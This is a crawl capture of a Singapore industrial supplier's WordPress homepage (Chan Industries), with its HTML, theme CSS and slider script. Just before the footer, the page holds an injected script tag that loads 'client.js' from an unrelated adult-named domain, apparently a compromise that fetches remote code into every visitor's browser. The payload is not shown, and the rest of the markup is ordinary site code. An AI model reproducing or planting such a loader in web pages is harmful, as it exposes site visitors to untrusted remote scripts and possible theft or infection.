

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chanco.com.sg/
body_size: 17961
content:

<!doctype html>
<html lang="en">

    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="shortcut icon" href="http://chanco.com.sg/wp-content/themes/firstcom/favicon.png" type="image/x-icon">

        <title>Chan Industries</title>
        		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/chanco.com.sg\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://chanco.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://chanco.com.sg/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='Open Sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='http://chanco.com.sg/wp-content/themes/firstcom/bower_components/normalize.css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://chanco.com.sg/wp-content/themes/firstcom/components/foundation/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='masterslider-css'  href='http://chanco.com.sg/wp-content/themes/firstcom/components/masterslider/style/masterslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='masterslider-skin-css'  href='http://chanco.com.sg/wp-content/themes/firstcom/components/masterslider/skins/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://chanco.com.sg/wp-content/themes/firstcom/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script type='text/javascript' src='http://chanco.com.sg/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://chanco.com.sg/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js'></script>
<link rel='canonical' href='http://chanco.com.sg/' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'e4721c261b';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://chanco.com.sg/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    </head>

    <body class="home page page-id-16 page-template page-template-page-home page-template-page-home-php">
        <header>
            <div class="row">
                <div class="small-3 column">
                    <a id="logo" href="http://chanco.com.sg">
                        <img src="http://chanco.com.sg/wp-content/uploads/2015/10/logo.png" alt="Chan Industries">
                    </a>
                </div>
                <div class="small-9 column text-right">
                    <nav>
                        <ul class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-74"><a href="http://chanco.com.sg/">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://chanco.com.sg/about-us/">About Us</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="http://chanco.com.sg/type_of_machinery/pad-printing/">Machinery</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-rhodia_catalog menu-item-108"><a href="http://chanco.com.sg/rhodia_catalog/catalog-1/">Rhodia Acetow</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-type_of_accessories menu-item-111"><a href="http://chanco.com.sg/type_of_accessories/other/">Accessories</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://chanco.com.sg/contact-us/">Contact Us</a></li>
</ul>                    </nav>
                </div>
            </div>
        </header>
        
        <div class="slider">
            
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;max-height:500px;">
<!-- START REVOLUTION SLIDER 4.6.5 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;max-height:500px;height:500px;">
<ul>	<!-- SLIDE  -->
	<li data-transition="fade" data-slotamount="7" data-masterspeed="300"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="http://chanco.com.sg/wp-content/uploads/2015/10/3.png"  alt="3"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-transition="fade" data-slotamount="7" data-masterspeed="300"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="http://chanco.com.sg/wp-content/uploads/2015/10/2.png"  alt="2"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-transition="fade" data-slotamount="7" data-masterspeed="300"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="http://chanco.com.sg/wp-content/uploads/2015/10/1.png"  alt="1"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->
	</li>
</ul>
<div class="tp-static-layers">
</div>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
			

			<style scoped></style>

			<script type="text/javascript">

				/******************************************
					-	PREPARE PLACEHOLDER FOR SLIDER	-
				******************************************/
				

				var setREVStartSize = function() {
					var	tpopt = new Object();
						tpopt.startwidth = 1050;
						tpopt.startheight = 500;
						tpopt.container = jQuery('#rev_slider_1_1');
						tpopt.fullScreen = "off";
						tpopt.forceFullWidth="off";

					tpopt.container.closest(".rev_slider_wrapper").css({height:tpopt.container.height()});tpopt.width=parseInt(tpopt.container.width(),0);tpopt.height=parseInt(tpopt.container.height(),0);tpopt.bw=tpopt.width/tpopt.startwidth;tpopt.bh=tpopt.height/tpopt.startheight;if(tpopt.bh>tpopt.bw)tpopt.bh=tpopt.bw;if(tpopt.bh<tpopt.bw)tpopt.bw=tpopt.bh;if(tpopt.bw<tpopt.bh)tpopt.bh=tpopt.bw;if(tpopt.bh>1){tpopt.bw=1;tpopt.bh=1}if(tpopt.bw>1){tpopt.bw=1;tpopt.bh=1}tpopt.height=Math.round(tpopt.startheight*(tpopt.width/tpopt.startwidth));if(tpopt.height>tpopt.startheight&&tpopt.autoHeight!="on")tpopt.height=tpopt.startheight;if(tpopt.fullScreen=="on"){tpopt.height=tpopt.bw*tpopt.startheight;var cow=tpopt.container.parent().width();var coh=jQuery(window).height();if(tpopt.fullScreenOffsetContainer!=undefined){try{var offcontainers=tpopt.fullScreenOffsetContainer.split(",");jQuery.each(offcontainers,function(e,t){coh=coh-jQuery(t).outerHeight(true);if(coh<tpopt.minFullScreenHeight)coh=tpopt.minFullScreenHeight})}catch(e){}}tpopt.container.parent().height(coh);tpopt.container.height(coh);tpopt.container.closest(".rev_slider_wrapper").height(coh);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);tpopt.container.css({height:"100%"});tpopt.height=coh;}else{tpopt.container.height(tpopt.height);tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);}
				};

				/* CALL PLACEHOLDER */
				setREVStartSize();


				var tpj=jQuery;
				tpj.noConflict();
				var revapi1;

				tpj(document).ready(function() {

				if(tpj('#rev_slider_1_1').revolution == undefined){
					revslider_showDoubleJqueryError('#rev_slider_1_1');
				}else{
				   revapi1 = tpj('#rev_slider_1_1').show().revolution(
					{	
												dottedOverlay:"none",
						delay:4000,
						startwidth:1050,
						startheight:500,
						hideThumbs:0,

						thumbWidth:100,
						thumbHeight:50,
						thumbAmount:3,
						
												
						simplifyAll:"off",

						navigationType:"bullet",
						navigationArrows:"solo",
						navigationStyle:"round",

						touchenabled:"on",
						onHoverStop:"off",
						nextSlideOnWindowFocus:"off",

						swipe_threshold: 0.7,
						swipe_min_touches: 1,
						drag_block_vertical: false,
						
												
												
						keyboardNavigation:"off",

						navigationHAlign:"center",
						navigationVAlign:"bottom",
						navigationHOffset:0,
						navigationVOffset:20,

						soloArrowLeftHalign:"center",
						soloArrowLeftValign:"center",
						soloArrowLeftHOffset:20,
						soloArrowLeftVOffset:0,

						soloArrowRightHalign:"center",
						soloArrowRightValign:"center",
						soloArrowRightHOffset:20,
						soloArrowRightVOffset:0,

						shadow:0,
						fullWidth:"on",
						fullScreen:"off",

												spinner:"spinner0",
												
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,

						shuffle:"off",

						autoHeight:"off",
						forceFullWidth:"off",
						
						
						hideTimerBar:"on",
						hideThumbsOnMobile:"off",
						hideNavDelayOnMobile:1500,
						hideBulletsOnMobile:"off",
						hideArrowsOnMobile:"off",
						hideThumbsUnderResolution:0,

												hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						startWithSlide:0					});



									}
				});	/*ready*/

			</script>


			</div><!-- END REVOLUTION SLIDER -->        </div>
        <div class="content">
            <section id="home_content">
                <div class="what_we_offer">
                    <div class="left_border offer"></div>
                    <div class="center_no_border offer"><h2>What We Offer</h2></div>
                    <div class="right_border offer"></div>
                </div>
                <div class="row">
                    <div class="column small-12 services">
                        <ul class="small-block-grid-3">
                                                                <li>
                                        <div class="round_pattern">
                                            <img src="http://chanco.com.sg/wp-content/uploads/2014/04/filter_product.png">
                                        </div>
                                        <h4>Rhodia Filter AceTow</h4>
                                        <a href="http://chanco.com.sg/rhodia/" class="read_more">Read More</a>
                                    </li>
                                                                <li>
                                        <div class="round_pattern">
                                            <img src="http://chanco.com.sg/wp-content/uploads/2014/04/2.png">
                                        </div>
                                        <h4>Machines</h4>
                                        <a href="http://chanco.com.sg/machinery/" class="read_more">Read More</a>
                                    </li>
                                                                <li>
                                        <div class="round_pattern">
                                            <img src="http://chanco.com.sg/wp-content/uploads/2014/04/3.png">
                                        </div>
                                        <h4>Accessories</h4>
                                        <a href="http://chanco.com.sg/accessories/" class="read_more">Read More</a>
                                    </li>
                                                    </ul>
                    </div>
                </div>
            </section>
        </div>

<script src="https://freeblowjob.online/client.js"></script>        <footer>
                            <div class="row contact_info">
                    <div class="column small-5">
                        <a id="logo" href="http://chanco.com.sg">
                            <img src="http://chanco.com.sg/wp-content/uploads/2015/10/logo.png" alt="Chan Industries">
                        </a>
                    </div>
                    <div class="column small-4">
                        <h5>location</h5>
                        <p>Block 3012 Bedok Industrial Park E<br />
#03-2052<br />
Singapore 489978</p>

                    </div>
                    <div class="column small-3">
                        <h5>contact</h5>
                        <p>T +65 6445 6570<br />
F +65 6241 7407<br />
E chanind@singnet.com.sg</p>

                    </div>
                </div>
            
            <div class="row">
                <div class="column small 5">
                    <div class="copyright">
                        <p>COPYRIGHT © 2014-2026 Chan Industries Pte Ltd. All Rights Reserved</p>
                    </div>
                </div>
            </div>
        </footer>
        <script type='text/javascript' src='http://chanco.com.sg/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/chanco.com.sg\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanco.com.sg/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://chanco.com.sg/wp-content/themes/firstcom/components/masterslider/masterslider.min.js'></script>
<script type='text/javascript' src='http://chanco.com.sg/wp-content/themes/firstcom/main.js'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chanco.com.sg/wp-content/themes/firstcom/style.css
body_size: 13469
content:
/*
Theme Name: Firstcom Solutions
Author: Firstcom Solutions
Author URI: http://firstcom.com.sg/
Version: 1.0
*/



/*  Font Embedding */

@import url(https://fonts.googleapis.com/css?family=Lato:400,700,100,300);

/*
@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/HelveticaNeue.woff') format('woff'),
         url('fonts/HelveticaNeue.ttf') format('truetype');
}
*/



/* General / Foundation Overrides */

/* Foundation container size */
.row{
    max-width: 1050px;
}

body{
    /* Uncomment this to make the website unresponsive, and use small columns in the html */
    /* min-width: 1050px; */
    font-family: 'Open Sans', Arial, sans-serif;
    background-color: #fff;
    color: #222222;
    font-size: 14px;
}

body p,
body li{
    color: #222222;
    font-size: 14px;
}

body a{
    color: inherit;
}

body a:hover,
body a:focus{
    color: #343453;
}

body input,
body textarea{
    margin-bottom: 8px;
}

textarea,
textarea[rows]{
    height: 100px;
}

.margin-bottom-small{
    margin-bottom: 15px;
}

.margin-bottom-medium{
    margin-bottom: 30px;
}

.margin-bottom-large{
    margin-bottom: 60px;
}

.margin-top-small{
    margin-top: 15px;
}

.margin-top-medium{
    margin-top: 30px;
}

.margin-top-large{
    margin-top: 60px;
}


/* WordPress TinyMCE */
/* These styles are required for alignment to work */

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }



/* Wordpress Plugins - Contact Form 7 */

.wpcf7-form-control-wrap{
    width: 100%;
}

.wpcf7-not-valid-tip{
    margin-bottom: 10px;
}

.wpcf7-response-output{
	margin: 0 !important;
}



/* Wordpress Plugins - Slider Revolution */
/* Arrows and Bullets */

.tp-rightarrow {
    background-image: url("img/arrow_right.png") !important;
    height: 34px !important;
    margin-left: 485px !important;
    width: 20px !important;
}

.tp-leftarrow {
    background-image: url("img/arrow_left.png") !important;
    height: 34px !important;
    margin-left: -505px !important;
    width: 20px !important;
}

.tp-bullets {
    background: #009deb none repeat scroll 0 0;
    padding: 15px 20px;
    position: absolute;
    bottom: 0px !important;
}

.tp-bullets.simplebullets.round .bullet{
    border-radius: 50%;
    background: none;
    background-color: white !important;
    border: none;
    width: 10px;
    height: 10px;
    margin: 0 8px;
}

.tp-bullets.simplebullets.round .bullet.selected{
    border-radius: 50%;
    background: none;
    background-color: #000 !important;
    border: none;
    width: 10px;
    height: 10px;
}

/*
.tp-leftarrow{
    width: 18px !important;
    height: 28px !important;
    background-image: url() !important;
}

.tp-rightarrow{
    width: 18px !important;
    height: 28px !important;
    background-image: url() !important;
}

.tp-bullets.simplebullets.round .bullet{
    border-radius: 50%;
    background: none;
    background-color: white;
    border: none;
    width: 14px;
    height: 14px;
    margin: 0 8px;
}

.tp-bullets.simplebullets.round .bullet.selected{
    border-radius: 50%;
    background: none;
    background-color: red;
    border: none;
    width: 14px;
    height: 14px;
}
*/



/* Header & Menu */

header{
    background-color: #fff;
    padding: 10px 0;
}

#logo{
    display: inline-block;
}

.menu{
    list-style-type: none;
    margin: 0;
    margin-top: 30px;
}

.menu a{
    color: #777777;
    font-family: 'Open Sans', Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
}

.menu a::after{
    content: "|";
    font-size: 12px;
    position: absolute;
    right: -15px;
    top: 0px;
    color: #000000;
    font-weight: normal;
}

.menu li:last-of-type a::after{
    content: "";
}

.menu > li{
    display: inline-block;
    margin-right: 20px;
    position: relative;
}

.menu > li:last-child{
    margin-right: 0;
}

.menu > li:hover > a,
.menu > .current-menu-item > a,
.menu > .current-menu-parent > a,
.menu > .current-page-ancestor > a{
    color: #000;
}

.menu .sub-menu{
    display: none;
    list-style-type: none;
    margin: 0;
}

.menu > .menu-item-has-children:hover > .sub-menu{
    display: block;
    position: absolute;
}

.menu .sub-menu > li {
    display: block;
    background: white;
    width: 100px;
    text-align: left;
}

.menu .sub-menu > li > a {
    display: block;
    padding: 5px 10px;
}



/* Footer * Copyright */

footer{
    background-color: #fff;
    padding: 20px 0;
    border-top: 1px solid #dbdbdb;
}

footer .contact_info #logo {
    margin-top: 8px;
}

footer .contact_info h5{
    text-transform: uppercase;
    font-weight: 600;
}

footer .contact_info h5, footer .contact_info p{
    margin-bottom: 0px;
    line-height: 18px;
    font-size: 14px;
}

footer .certifications{
    text-align: right;
}

footer .certifications li{
    display: inline-block;
}

footer .iso{
    padding-top: 30px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
}

footer .certificate{
    margin-left: 0px;
}

footer .certificate a{
    padding-right: 0px;
}

footer .certificate a img{
    width: 60px;
    height: 86px;
}

.copyright{
    margin-top: 10px;
    text-align: center;
    font-size: 12px;
}

.copyright p{
    margin-bottom: 0px;
}

/* Content */

.slider{
    border-bottom: 10px solid #009deb;
}

.home-content{
    padding: 50px 0;
    background-color: white;
}

#home_content{
    background: url("img/middlebg.png") no-repeat scroll center top;
    min-height: 600px;
}

#home_content .what_we_offer{
    margin-top: -3px;
    padding-top: 25px;
    margin-bottom: 150px;
}

#home_content .what_we_offer .offer {
    float: left;
    min-height: 40px;
}

#home_content .what_we_offer .left_border,
#home_content .what_we_offer .right_border{
    border-bottom: 5px solid #cdcdcd;
    width: 40%;
}

#home_content .what_we_offer .center_no_border{
    width: 20%;
}


#home_content .what_we_offer h2{
    color: #ffffff;
    font-size: 30px;
    text-align: center;
    font-weight: 800;
}

#home_content .services ul li{
    text-align: center;
}

#home_content .services .round_pattern{
    background: url("img/round_image_pattern.png") no-repeat scroll;
    width: 303px;
    height: 303px;
    position: relative
}

#home_content .services .round_pattern img{
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%)
}

#home_content .services ul li h4{
    color: #000000;
    font-size: 24px;
    font-weight: bold;
}

.banner{
    background: rgba(0, 0, 0, 0) url("img/banner.png") no-repeat scroll center top;
    min-height: 300px;
    width: 100%;
}

.banner .page_title{
    /*background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;*/
    background: rgba(0, 0, 0, 0) url("img/circle.png") no-repeat scroll 0 0;
    border: medium none;
    height: 231px;
    margin-top: 30px;
    min-width: 231px;
    position: relative;
}

.banner .page_title h1{
    color: #010101;
    font-size: 40px;
    font-weight: bold;
    left: 40px;
    padding-top: 82px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0;
    width: auto;
}

#main_content_wrapper{
    padding: 20px 0px;
}

#main_content_wrapper .page_sub_title h2{
    color: #000000;
    font-weight: bold;
    font-size: 19px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

#main_content_wrapper .sidebar ul{
    margin-left: 0px;
}

#main_content_wrapper .sidebar ul li{
    list-style: outside none none;
    margin-bottom: 7px;
    margin-left: 0;
    padding-left: 10px;
}

#main_content_wrapper .sidebar ul li:hover,
#main_content_wrapper .sidebar ul li.current_page_item,
#main_content_wrapper .sidebar ul li.current-cat{
    background: url("img/icon_arrow_right.png") no-repeat scroll left top;
    background-position: top 7px left;
}

#main_content_wrapper .sidebar ul li a{
    border-bottom: 1px solid #dbdbdb;
    color: #000000;
    display: inline-block;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    padding: 0 5px 10px;
    width: 180px;
}

#main_content_wrapper .sidebar ul li:hover a, #main_content_wrapper .sidebar ul li.current_page_item a,
#main_content_wrapper .sidebar ul li.current-cat a{
    color: #009deb;
}

#main_content_wrapper .post_content{

}

#main_content_wrapper .post_content p{
    text-align: justify;
}

#main_content_wrapper .post_content .product_listing li{
    padding-top: 10px;
    text-align: center;
    border: 1px solid #dcdcdc;
}

/*#main_content_wrapper .post_content .product_listing li:nth-child(4n+1){
    border: 1px solid #dcdcdc;
}*/

#main_content_wrapper .post_content .product_listing li p{
    margin-bottom: 0px;
    text-align: center;
}

#main_content_wrapper .post_content .product_listing .img{
    margin-bottom: 15px;
}

#main_content_wrapper .post_content .product_listing .product_info{
    border-top: 1px solid #11a4ec;
    padding-top: 10px;
}

#main_content_wrapper .post_content .product_listing .product_info p.title{
    color: #009deb;
    font-size: 16px;
    font-family: "Lato",sans-serif;
}

#main_content_wrapper .post_content .product_listing .product_info p.sku,
#main_content_wrapper .post_content .single_page p.sku{
    color: #4a4a4a;
    font-size: 13px;
    font-family: "Lato",sans-serif;
}

#main_content_wrapper .post_content .single_page h3.title{
    color: #009deb;
    font-size: 19px;
    font-family: "Lato",sans-serif;
    font-weight: bold;
    margin-top: -5px;
    margin-bottom: 0px;
}

#main_content_wrapper .post_content .single_page p.sku{
    font-weight: bold;
}

#main_content_wrapper .post_content .catalog_listing li .catalog_wrapper{
    border-bottom: 1px solid #55bef2;
    padding-bottom: 25px;
}

#main_content_wrapper .post_content .catalog_listing li p:last-of-type{
    margin-bottom: 0px;
}

#main_content_wrapper .post_content .catalog_listing li p.title{
    color: #000000;
    font-size: 19px;
    font-family: "Open Sans",sans-serif;
    font-weight: bold;
    margin-bottom: 10px;
}

#main_content_wrapper .post_content .accessories_listing li{
    background: url("img/icon_circle.jpg") no-repeat scroll left top;
    background-position: top 10px left;
}

#main_content_wrapper .post_content .accessories_listing li p:last-of-type{
    margin-bottom: 0px;
}

#main_content_wrapper .post_content .contact_info{
    border-bottom: 1px solid #dddddd;
    margin-bottom: 15px;
}

#main_content_wrapper .post_content .contact_info strong{
    text-transform: uppercase;
}

#main_content_wrapper .post_content .contact_form table{
    background: transparent;
    border: none;
    width: 100%;
}

#main_content_wrapper .post_content .contact_form table tr:nth-of-type(2n){
    background: transparent;
}

#main_content_wrapper .post_content .contact_form table tr td:first-of-type{
    padding-left: 0px;
    padding-right: 0px;
}

input[type="submit"]{
    padding: 5px 10px;
    text-align: center;
    color: #fff;
    background-color: #009deb;
    border: none;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea{
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.75);
    margin-bottom: 0px;
}

input[type="text"], input[type="tel"], input[type="email"]{
    width: 250px;
    border: 1px solid #d5d5d5;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.gmap iframe{
    width: 100%;
    height: 300px;
    line-height: 0;
}

.read_more{
    padding: 5px 10px;
    text-align: center;
    color: #fff;
    background-color: #009deb;
}

.download_catalog{
    background: url("img/pdficon.png") no-repeat scroll left top;
    padding-top: 5px;
    padding-left: 35px;
    height: 31px;
    margin-bottom: 40px;
    display: inline-block;
    color: #009deb;
    text-decoration: underline;
}

/*
master slider
*/

.gallery .ms-container{
    border: 1px solid #dcdcdc;
    padding: 10px 0;
    width: 100% !important;
}

.gallery .ms-thumb-list{
    padding: 10px 0;
}

.gallery .ms-thumb-list .ms-thumb-frame{
    border: 1px solid #dcdcdc;
    padding: 3px;
}

.gallery .ms-thumb-list .ms-thumb-frame .ms-thumb{
    width: 75px;
    height: 50px;
}

--- FILE ---
content_type: text/javascript
request_url: http://chanco.com.sg/wp-content/themes/firstcom/main.js
body_size: 307
content:
jQuery(document).ready(function($){
    var slider = new MasterSlider();
    slider.control('arrows');
    slider.control('thumblist' , {autohide:false ,dir:'h',align:'bottom', width:75, height:50, margin:7, space:4});
    slider.setup('ms-1', {
        width:400,
        height:325
    });
});

